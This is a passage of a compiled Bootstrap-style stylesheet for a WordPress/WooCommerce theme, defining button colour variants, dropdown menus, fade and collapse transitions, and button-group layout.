  .woocommerce .btn-check:active + #place_order, .btn-primary:active, .wp-block-button__link:active, .woocommerce .widget_shopping_cart .buttons a:active,
  .woocommerce.widget_shopping_cart .buttons a:active, .woocommerce #review_form #respond .form-submit input:active, .woocommerce-cart-form .table tr .button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce #respond input#submit:active,
  .woocommerce a.button:active,
  .woocommerce button.button:active,
  .woocommerce input.button:active,
  .woocommerce #place_order:active, .btn-primary.active, .active.wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a.active,
  .woocommerce.widget_shopping_cart .buttons a.active, .woocommerce #review_form #respond .form-submit input.active, .woocommerce-cart-form .table tr .active.button, .woocommerce-cart .wc-proceed-to-checkout a.active.checkout-button, .woocommerce #respond input.active#submit,
  .woocommerce a.active.button,
  .woocommerce button.active.button,
  .woocommerce input.active.button,
  .woocommerce .active#place_order, .show > .btn-primary.dropdown-toggle, .show > .dropdown-toggle.wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .show > a.dropdown-toggle,
  .woocommerce.widget_shopping_cart .buttons .show > a.dropdown-toggle, .woocommerce #review_form #respond .form-submit .show > input.dropdown-toggle, .woocommerce-cart-form .table tr .show > .dropdown-toggle.button, .woocommerce-cart .wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button, .woocommerce #respond .show > input.dropdown-toggle#submit,
  .woocommerce .show > a.dropdown-toggle.button,
  .woocommerce .show > button.dropdown-toggle.button,
  .woocommerce .show > input.dropdown-toggle.button,
  .woocommerce .show > .dropdown-toggle#place_order {
    color: #000;
    background-color: #ff4a71;
    border-color: #ff345f; }
    .btn-check:checked + .btn-primary:focus, .btn-check:checked + .wp-block-button__link:focus, .woocommerce .widget_shopping_cart .buttons .btn-check:checked + a:focus,
    .woocommerce.widget_shopping_cart .buttons .btn-check:checked + a:focus, .woocommerce #review_form #respond .form-submit .btn-check:checked + input:focus, .woocommerce-cart-form .table tr .btn-check:checked + .button:focus, .woocommerce-cart .wc-proceed-to-checkout .btn-check:checked + a.checkout-button:focus, .woocommerce #respond .btn-check:checked + input#submit:focus,
    .woocommerce .btn-check:checked + a.button:focus,
    .woocommerce .btn-check:checked + button.button:focus,
    .woocommerce .btn-check:checked + input.button:focus,
    .woocommerce .btn-check:checked + #place_order:focus, .btn-check:active + .btn-primary:focus, .btn-check:active + .wp-block-button__link:focus, .woocommerce .widget_shopping_cart .buttons .btn-check:active + a:focus,
    .woocommerce.widget_shopping_cart .buttons .btn-check:active + a:focus, .woocommerce #review_form #respond .form-submit .btn-check:active + input:focus, .woocommerce-cart-form .table tr .btn-check:active + .button:focus, .woocommerce-cart .wc-proceed-to-checkout .btn-check:active + a.checkout-button:focus, .woocommerce #respond .btn-check:active + input#submit:focus,
    .woocommerce .btn-check:active + a.button:focus,
    .woocommerce .btn-check:active + button.button:focus,
    .woocommerce .btn-check:active + input.button:focus,
    .woocommerce .btn-check:active + #place_order:focus, .btn-primary:active:focus, .wp-block-button__link:active:focus, .woocommerce .widget_shopping_cart .buttons a:active:focus,
    .woocommerce.widget_shopping_cart .buttons a:active:focus, .woocommerce #review_form #respond .form-submit input:active:focus, .woocommerce-cart-form .table tr .button:active:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus, .woocommerce #respond input#submit:active:focus,
    .woocommerce a.button:active:focus,
    .woocommerce button.button:active:focus,
    .woocommerce input.button:active:focus,
    .woocommerce #place_order:active:focus, .btn-primary.active:focus, .active.wp-block-button__link:focus, .woocommerce .widget_shopping_cart .buttons a.active:focus,
    .woocommerce.widget_shopping_cart .buttons a.active:focus, .woocommerce #review_form #respond .form-submit input.active:focus, .woocommerce-cart-form .table tr .active.button:focus, .woocommerce-cart .wc-proceed-to-checkout a.active.checkout-button:focus, .woocommerce #respond input.active#submit:focus,
    .woocommerce a.active.button:focus,
    .woocommerce button.active.button:focus,
    .woocommerce input.active.button:focus,
    .woocommerce .active#place_order:focus, .show > .btn-primary.dropdown-toggle:focus, .show > .dropdown-toggle.wp-block-button__link:focus, .woocommerce .widget_shopping_cart .buttons .show > a.dropdown-toggle:focus,
    .woocommerce.widget_shopping_cart .buttons .show > a.dropdown-toggle:focus, .woocommerce #review_form #respond .form-submit .show > input.dropdown-toggle:focus, .woocommerce-cart-form .table tr .show > .dropdown-toggle.button:focus, .woocommerce-cart .wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button:focus, .woocommerce #respond .show > input.dropdown-toggle#submit:focus,
    .woocommerce .show > a.dropdown-toggle.button:focus,
    .woocommerce .show > button.dropdown-toggle.button:focus,
    .woocommerce .show > input.dropdown-toggle.button:focus,
    .woocommerce .show > .dropdown-toggle#place_order:focus {
      box-shadow: 0 0 0 0rem rgba(217, 25, 65, 0.5); }
  .btn-primary:disabled, .wp-block-button__link:disabled, .woocommerce .widget_shopping_cart .buttons a:disabled,
  .woocommerce.widget_shopping_cart .buttons a:disabled, .woocommerce #review_form #respond .form-submit input:disabled, .woocommerce-cart-form .table tr .button:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled, .woocommerce #respond input#submit:disabled,
  .woocommerce a.button:disabled,
  .woocommerce button.button:disabled,
  .woocommerce input.button:disabled,
  .woocommerce #place_order:disabled, .btn-primary.disabled, .disabled.wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a.disabled,
  .woocommerce.widget_shopping_cart .buttons a.disabled, .woocommerce #review_form #respond .form-submit input.disabled, .woocommerce-cart-form .table tr .disabled.button, .woocommerce-cart .wc-proceed-to-checkout a.disabled.checkout-button, .woocommerce #respond input.disabled#submit,
  .woocommerce a.disabled.button,
  .woocommerce button.disabled.button,
  .woocommerce input.disabled.button,
  .woocommerce .disabled#place_order {
    color: #000;
    background-color: #ff1d4d;
    border-color: #ff1d4d; }

.btn-secondary {
  color: #fff;
  background-color: #212529;
  border-color: #212529; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #1c1f23;
    border-color: #1a1e21; }
  .btn-check:focus + .btn-secondary, .btn-secondary:focus {
    color: #fff;
    background-color: #1c1f23;
    border-color: #1a1e21;
    box-shadow: 0 0 0 0rem rgba(66, 70, 73, 0.5); }
  .btn-check:checked + .btn-secondary, .btn-check:active + .btn-secondary, .btn-secondary:active, .btn-secondary.active, .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #1a1e21;
    border-color: #191c1f; }
    .btn-check:checked + .btn-secondary:focus, .btn-check:active + .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary.active:focus, .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0rem rgba(66, 70, 73, 0.5); }
  .btn-secondary:disabled, .btn-secondary.disabled {
    color: #fff;
    background-color: #212529;
    border-color: #212529; }

.btn-success {
  color: #000;
  background-color: #029e76;
  border-color: #029e76; }
  .btn-success:hover {
    color: #000;
    background-color: #28ad8b;
    border-color: #1ba884; }
  .btn-check:focus + .btn-success, .btn-success:focus {
    color: #000;
    background-color: #28ad8b;
    border-color: #1ba884;
    box-shadow: 0 0 0 0rem rgba(2, 134, 100, 0.5); }
  .btn-check:checked + .btn-success, .btn-check:active + .btn-success, .btn-success:active, .btn-success.active, .show > .btn-success.dropdown-toggle {
    color: #000;
    background-color: #35b191;
    border-color: #1ba884; }
    .btn-check:checked + .btn-success:focus, .btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus, .show > .btn-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0rem rgba(2, 134, 100, 0.5); }
  .btn-success:disabled, .btn-success.disabled {
    color: #000;
    background-color: #029e76;
    border-color: #029e76; }

.btn-info {
  color: #000;
  background-color: #00aeff;
  border-color: #00aeff; }
  .btn-info:hover {
    color: #000;
    background-color: #26baff;
    border-color: #1ab6ff; }
  .btn-check:focus + .btn-info, .btn-info:focus {
    color: #000;
    background-color: #26baff;
    border-color: #1ab6ff;
    box-shadow: 0 0 0 0rem rgba(0, 148, 217, 0.5); }
  .btn-check:checked + .btn-info, .btn-check:active + .btn-info, .btn-info:active, .btn-info.active, .show > .btn-info.dropdown-toggle {
    color: #000;
    background-color: #33beff;
    border-color: #1ab6ff; }
    .btn-check:checked + .btn-info:focus, .btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus, .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0rem rgba(0, 148, 217, 0.5); }
  .btn-info:disabled, .btn-info.disabled {
    color: #000;
    background-color: #00aeff;
    border-color: #00aeff; }

.btn-warning {
  color: #000;
  background-color: #fea500;
  border-color: #fea500; }
  .btn-warning:hover {
    color: #000;
    background-color: #feb326;
    border-color: #feae1a; }
  .btn-check:focus + .btn-warning, .btn-warning:focus {
    color: #000;
    background-color: #feb326;
    border-color: #feae1a;
    box-shadow: 0 0 0 0rem rgba(216, 140, 0, 0.5); }
  .btn-check:checked + .btn-warning, .btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active, .show > .btn-warning.dropdown-toggle {
    color: #000;
    background-color: #feb733;
    border-color: #feae1a; }
    .btn-check:checked + .btn-warning:focus, .btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus, .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0rem rgba(216, 140, 0, 0.5); }
  .btn-warning:disabled, .btn-warning.disabled {
    color: #000;
    background-color: #fea500;
    border-color: #fea500; }

.btn-danger {
  color: #000;
  background-color: #ff5269;
  border-color: #ff5269; }
  .btn-danger:hover {
    color: #000;
    background-color: #ff6c80;
    border-color: #ff6378; }
  .btn-check:focus + .btn-danger, .btn-danger:focus {
    color: #000;
    background-color: #ff6c80;
    border-color: #ff6378;
    box-shadow: 0 0 0 0rem rgba(217, 70, 89, 0.5); }
  .btn-check:checked + .btn-danger, .btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active, .show > .btn-danger.dropdown-toggle {
    color: #000;
    background-color: #ff7587;
    border-color: #ff6378; }
    .btn-check:checked + .btn-danger:focus, .btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus, .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0rem rgba(217, 70, 89, 0.5); }
  .btn-danger:disabled, .btn-danger.disabled {
    color: #000;
    background-color: #ff5269;
    border-color: #ff5269; }

.btn-light {
  color: #000;
  background-color: #faf8f2;
  border-color: #faf8f2; }
  .btn-light:hover {
    color: #000;
    background-color: #fbf9f4;
    border-color: #fbf9f3; }
  .btn-check:focus + .btn-light, .btn-light:focus {
    color: #000;
    background-color: #fbf9f4;
    border-color: #fbf9f3;
    box-shadow: 0 0 0 0rem rgba(213, 211, 206, 0.5); }
  .btn-check:checked + .btn-light, .btn-check:active + .btn-light, .btn-light:active, .btn-light.active, .show > .btn-light.dropdown-toggle {
    color: #000;
    background-color: #fbf9f5;
    border-color: #fbf9f3; }
    .btn-check:checked + .btn-light:focus, .btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus, .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0rem rgba(213, 211, 206, 0.5); }
  .btn-light:disabled, .btn-light.disabled {
    color: #000;
    background-color: #faf8f2;
    border-color: #faf8f2; }

.btn-dark {
  color: #fff;
  background-color: #212529;
  border-color: #212529; }
  .btn-dark:hover {
    color: #fff;
    background-color: #1c1f23;
    border-color: #1a1e21; }
  .btn-check:focus + .btn-dark, .btn-dark:focus {
    color: #fff;
    background-color: #1c1f23;
    border-color: #1a1e21;
    box-shadow: 0 0 0 0rem rgba(66, 70, 73, 0.5); }
  .btn-check:checked + .btn-dark, .btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active, .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1a1e21;
    border-color: #191c1f; }
    .btn-check:checked + .btn-dark:focus, .btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus, .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0rem rgba(66, 70, 73, 0.5); }
  .btn-dark:disabled, .btn-dark.disabled {
    color: #fff;
    background-color: #212529;
    border-color: #212529; }

.btn-outline-primary, .is-style-outline .wp-block-button__link {
  color: #ff1d4d;
  border-color: #ff1d4d; }
  .btn-outline-primary:hover, .is-style-outline .wp-block-button__link:hover {
    color: #000;
    background-color: #ff1d4d;
    border-color: #ff1d4d; }
  .btn-check:focus + .btn-outline-primary, .is-style-outline .btn-check:focus + .wp-block-button__link, .btn-outline-primary:focus, .is-style-outline .wp-block-button__link:focus {
    box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.5); }
  .btn-check:checked + .btn-outline-primary, .is-style-outline .btn-check:checked + .wp-block-button__link, .btn-check:active + .btn-outline-primary, .is-style-outline .btn-check:active + .wp-block-button__link, .btn-outline-primary:active, .is-style-outline .wp-block-button__link:active, .btn-outline-primary.active, .is-style-outline .active.wp-block-button__link, .btn-outline-primary.dropdown-toggle.show, .is-style-outline .dropdown-toggle.show.wp-block-button__link {
    color: #000;
    background-color: #ff1d4d;
    border-color: #ff1d4d; }
    .btn-check:checked + .btn-outline-primary:focus, .is-style-outline .btn-check:checked + .wp-block-button__link:focus, .btn-check:active + .btn-outline-primary:focus, .is-style-outline .btn-check:active + .wp-block-button__link:focus, .btn-outline-primary:active:focus, .is-style-outline .wp-block-button__link:active:focus, .btn-outline-primary.active:focus, .is-style-outline .active.wp-block-button__link:focus, .btn-outline-primary.dropdown-toggle.show:focus, .is-style-outline .dropdown-toggle.show.wp-block-button__link:focus {
      box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.5); }
  .btn-outline-primary:disabled, .is-style-outline .wp-block-button__link:disabled, .btn-outline-primary.disabled, .is-style-outline .disabled.wp-block-button__link {
    color: #ff1d4d;
    background-color: transparent; }

.btn-outline-secondary {
  color: #212529;
  border-color: #212529; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #212529;
    border-color: #212529; }
  .btn-check:focus + .btn-outline-secondary, .btn-outline-secondary:focus {
    box-shadow: 0 0 0 0rem rgba(33, 37, 41, 0.5); }
  .btn-check:checked + .btn-outline-secondary, .btn-check:active + .btn-outline-secondary, .btn-outline-secondary:active, .btn-outline-secondary.active, .btn-outline-secondary.dropdown-toggle.show {
    color: #fff;
    background-color: #212529;
    border-color: #212529; }
    .btn-check:checked + .btn-outline-secondary:focus, .btn-check:active + .btn-outline-secondary:focus, .btn-outline-secondary:active:focus, .btn-outline-secondary.active:focus, .btn-outline-secondary.dropdown-toggle.show:focus {
      box-shadow: 0 0 0 0rem rgba(33, 37, 41, 0.5); }
  .btn-outline-secondary:disabled, .btn-outline-secondary.disabled {
    color: #212529;
    background-color: transparent; }

.btn-outline-success {
  color: #029e76;
  border-color: #029e76; }
  .btn-outline-success:hover {
    color: #000;
    background-color: #029e76;
    border-color: #029e76; }
  .btn-check:focus + .btn-outline-success, .btn-outline-success:focus {
    box-shadow: 0 0 0 0rem rgba(2, 158, 118, 0.5); }
  .btn-check:checked + .btn-outline-success, .btn-check:active + .btn-outline-success, .btn-outline-success:active, .btn-outline-success.active, .btn-outline-success.dropdown-toggle.show {
    color: #000;
    background-color: #029e76;
    border-color: #029e76; }
    .btn-check:checked + .btn-outline-success:focus, .btn-check:active + .btn-outline-success:focus, .btn-outline-success:active:focus, .btn-outline-success.active:focus, .btn-outline-success.dropdown-toggle.show:focus {
      box-shadow: 0 0 0 0rem rgba(2, 158, 118, 0.5); }
  .btn-outline-success:disabled, .btn-outline-success.disabled {
    color: #029e76;
    background-color: transparent; }

.btn-outline-info {
  color: #00aeff;
  border-color: #00aeff; }
  .btn-outline-info:hover {
    color: #000;
    background-color: #00aeff;
    border-color: #00aeff; }
  .btn-check:focus + .btn-outline-info, .btn-outline-info:focus {
    box-shadow: 0 0 0 0rem rgba(0, 174, 255, 0.5); }
  .btn-check:checked + .btn-outline-info, .btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show {
    color: #000;
    background-color: #00aeff;
    border-color: #00aeff; }
    .btn-check:checked + .btn-outline-info:focus, .btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus {
      box-shadow: 0 0 0 0rem rgba(0, 174, 255, 0.5); }
  .btn-outline-info:disabled, .btn-outline-info.disabled {
    color: #00aeff;
    background-color: transparent; }

.btn-outline-warning {
  color: #fea500;
  border-color: #fea500; }
  .btn-outline-warning:hover {
    color: #000;
    background-color: #fea500;
    border-color: #fea500; }
  .btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus {
    box-shadow: 0 0 0 0rem rgba(254, 165, 0, 0.5); }
  .btn-check:checked + .btn-outline-warning, .btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show {
    color: #000;
    background-color: #fea500;
    border-color: #fea500; }
    .btn-check:checked + .btn-outline-warning:focus, .btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus {
      box-shadow: 0 0 0 0rem rgba(254, 165, 0, 0.5); }
  .btn-outline-warning:disabled, .btn-outline-warning.disabled {
    color: #fea500;
    background-color: transparent; }

.btn-outline-danger {
  color: #ff5269;
  border-color: #ff5269; }
  .btn-outline-danger:hover {
    color: #000;
    background-color: #ff5269;
    border-color: #ff5269; }
  .btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus {
    box-shadow: 0 0 0 0rem rgba(255, 82, 105, 0.5); }
  .btn-check:checked + .btn-outline-danger, .btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show {
    color: #000;
    background-color: #ff5269;
    border-color: #ff5269; }
    .btn-check:checked + .btn-outline-danger:focus, .btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus {
      box-shadow: 0 0 0 0rem rgba(255, 82, 105, 0.5); }
  .btn-outline-danger:disabled, .btn-outline-danger.disabled {
    color: #ff5269;
    background-color: transparent; }

.btn-outline-light {
  color: #faf8f2;
  border-color: #faf8f2; }
  .btn-outline-light:hover {
    color: #000;
    background-color: #faf8f2;
    border-color: #faf8f2; }
  .btn-check:focus + .btn-outline-light, .btn-outline-light:focus {
    box-shadow: 0 0 0 0rem rgba(250, 248, 242, 0.5); }
  .btn-check:checked + .btn-outline-light, .btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show {
    color: #000;
    background-color: #faf8f2;
    border-color: #faf8f2; }
    .btn-check:checked + .btn-outline-light:focus, .btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus {
      box-shadow: 0 0 0 0rem rgba(250, 248, 242, 0.5); }
  .btn-outline-light:disabled, .btn-outline-light.disabled {
    color: #faf8f2;
    background-color: transparent; }

.btn-outline-dark {
  color: #212529;
  border-color: #212529; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #212529;
    border-color: #212529; }
  .btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus {
    box-shadow: 0 0 0 0rem rgba(33, 37, 41, 0.5); }
  .btn-check:checked + .btn-outline-dark, .btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show {
    color: #fff;
    background-color: #212529;
    border-color: #212529; }
    .btn-check:checked + .btn-outline-dark:focus, .btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus {
      box-shadow: 0 0 0 0rem rgba(33, 37, 41, 0.5); }
  .btn-outline-dark:disabled, .btn-outline-dark.disabled {
    color: #212529;
    background-color: transparent; }

.btn-link {
  font-weight: 400;
  color: #ff1d4d;
  text-decoration: underline; }
  .btn-link:hover {
    color: #cc173e; }
  .btn-link:disabled, .btn-link.disabled {
    color: #6c757d; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group-lg > a,
.woocommerce.widget_shopping_cart .buttons .btn-group-lg > a, .woocommerce #review_form #respond .form-submit .btn-group-lg > input, .woocommerce-cart-form .table tr .btn-group-lg > .button, .woocommerce-cart .wc-proceed-to-checkout .btn-group-lg > a.checkout-button, .woocommerce #respond .btn-group-lg > input#submit,
.woocommerce .btn-group-lg > a.button,
.woocommerce .btn-group-lg > button.button,
.woocommerce .btn-group-lg > input.button,
.woocommerce .btn-group-lg > #place_order {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 1rem; }

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group-sm > a,
.woocommerce.widget_shopping_cart .buttons .btn-group-sm > a, .woocommerce #review_form #respond .form-submit .btn-group-sm > input, .woocommerce-cart-form .table tr .btn-group-sm > .button, .woocommerce-cart .wc-proceed-to-checkout .btn-group-sm > a.checkout-button, .woocommerce #respond .btn-group-sm > input#submit,
.woocommerce .btn-group-sm > a.button,
.woocommerce .btn-group-sm > button.button,
.woocommerce .btn-group-sm > input.button,
.woocommerce .btn-group-sm > #place_order {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.75rem; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #777777;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .dropdown-menu[data-bs-popper] {
    left: 0;
    margin-top: 0.125rem; }

.dropdown-menu-start {
  --bs-position: start; }
  .dropdown-menu-start[data-bs-popper] {
    right: auto /* rtl:ignore */;
    left: 0 /* rtl:ignore */; }

.dropdown-menu-end {
  --bs-position: end; }
  .dropdown-menu-end[data-bs-popper] {
    right: 0 /* rtl:ignore */;
    left: auto /* rtl:ignore */; }

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start; }
    .dropdown-menu-sm-start[data-bs-popper] {
      right: auto /* rtl:ignore */;
      left: 0 /* rtl:ignore */; }

  .dropdown-menu-sm-end {
    --bs-position: end; }
    .dropdown-menu-sm-end[data-bs-popper] {
      right: 0 /* rtl:ignore */;
      left: auto /* rtl:ignore */; } }
@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start; }
    .dropdown-menu-md-start[data-bs-popper] {
      right: auto /* rtl:ignore */;
      left: 0 /* rtl:ignore */; }

  .dropdown-menu-md-end {
    --bs-position: end; }
    .dropdown-menu-md-end[data-bs-popper] {
      right: 0 /* rtl:ignore */;
      left: auto /* rtl:ignore */; } }
@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start; }
    .dropdown-menu-lg-start[data-bs-popper] {
      right: auto /* rtl:ignore */;
      left: 0 /* rtl:ignore */; }

  .dropdown-menu-lg-end {
    --bs-position: end; }
    .dropdown-menu-lg-end[data-bs-popper] {
      right: 0 /* rtl:ignore */;
      left: auto /* rtl:ignore */; } }
@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start; }
    .dropdown-menu-xl-start[data-bs-popper] {
      right: auto /* rtl:ignore */;
      left: 0 /* rtl:ignore */; }

  .dropdown-menu-xl-end {
    --bs-position: end; }
    .dropdown-menu-xl-end[data-bs-popper] {
      right: 0 /* rtl:ignore */;
      left: auto /* rtl:ignore */; } }
@media (min-width: 1440) {
  .dropdown-menu-xxl-start {
    --bs-position: start; }
    .dropdown-menu-xxl-start[data-bs-popper] {
      right: auto /* rtl:ignore */;
      left: 0 /* rtl:ignore */; }

  .dropdown-menu-xxl-end {
    --bs-position: end; }
    .dropdown-menu-xxl-end[data-bs-popper] {
      right: 0 /* rtl:ignore */;
      left: auto /* rtl:ignore */; } }
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%; }
  .dropup .dropdown-menu[data-bs-popper] {
    margin-top: 0;
    margin-bottom: 0.125rem; }
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent; }
.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropend .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%; }
  .dropend .dropdown-menu[data-bs-popper] {
    margin-top: 0;
    margin-left: 0.125rem; }
.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid; }
.dropend .dropdown-toggle:empty::after {
  margin-left: 0; }
.dropend .dropdown-toggle::after {
  vertical-align: 0; }

.dropstart .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto; }
  .dropstart .dropdown-menu[data-bs-popper] {
    margin-top: 0;
    margin-right: 0.125rem; }
.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""; }
.dropstart .dropdown-toggle::after {
  display: none; }
.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent; }
.dropstart .dropdown-toggle:empty::after {
  margin-left: 0; }
.dropstart .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15); }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #1e2125;
    background-color: #e9ecef; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #ff1d4d; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #adb5bd;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #212529; }

.dropdown-menu-dark {
  color: #dee2e6;
  background-color: #343a40;
  border-color: rgba(0, 0, 0, 0.15); }
  .dropdown-menu-dark .dropdown-item {
    color: #dee2e6; }
    .dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {
      color: #fff;
      background-color: rgba(255, 255, 255, 0.15); }
    .dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {
      color: #fff;
      background-color: #ff1d4d; }
    .dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {
      color: #adb5bd; }
  .dropdown-menu-dark .dropdown-divider {
    border-color: rgba(0, 0, 0, 0.15); }
  .dropdown-menu-dark .dropdown-item-text {
    color: #dee2e6; }
  .dropdown-menu-dark .dropdown-header {
    color: #adb5bd; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn, .btn-group > .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group > a,
  .woocommerce.widget_shopping_cart .buttons .btn-group > a, .woocommerce #review_form #respond .form-submit .btn-group > input, .woocommerce-cart-form .table tr .btn-group > .button, .woocommerce-cart .wc-proceed-to-checkout .btn-group > a.checkout-button, .woocommerce #respond .btn-group > input#submit,
  .woocommerce .btn-group > a.button,
  .woocommerce .btn-group > button.button,
  .woocommerce .btn-group > input.button,
  .woocommerce .btn-group > #place_order,
  .btn-group-vertical > .btn,
  .btn-group-vertical > .wp-block-button__link,
  .woocommerce .widget_shopping_cart .buttons .btn-group-vertical > a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-vertical > a,
  .woocommerce #review_form #respond .form-submit .btn-group-vertical > input,
  .woocommerce-cart-form .table tr .btn-group-vertical > .button,
  .woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical > a.checkout-button,
  .woocommerce #respond .btn-group-vertical > input#submit,
  .woocommerce .btn-group-vertical > a.button,
  .woocommerce .btn-group-vertical > button.button,
  .woocommerce .btn-group-vertical > input.button,
  .woocommerce .btn-group-vertical > #place_order {
    position: relative;
    flex: 1 1 auto; }
